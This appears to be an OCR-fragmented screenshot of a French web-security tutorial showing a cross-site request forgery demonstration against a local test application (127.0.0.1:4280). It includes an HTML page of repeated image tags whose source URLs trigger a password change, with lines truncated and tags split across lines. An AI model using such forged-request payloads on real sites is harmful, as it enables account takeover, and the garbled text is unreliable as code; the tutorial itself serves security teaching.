
Par exemple, Firefox peut bloquer les cookies c
L’utilisation d’image, avec en source notre char
inoffensive. Testons avec le fichier HTML suivan
<
html
>
<
body
>
<
img
src
=
"http://127.0.0.1:4280/v
password_new=password&password_conf=p
<
img
src
=
"http://127.0.0.1:4280/v
password_new=password&password_conf=p
<
img
src
=
"http://127.0.0.1:4280/v
password_new=password&password_conf=p
<
img
src
=
"http://127.0.0.1:4280/v
password_new=password&password_conf=p
<
img
src
=
"http://127.0.0.1:4280/v
password_new=password&password_conf=p
</
body
>
</
html
>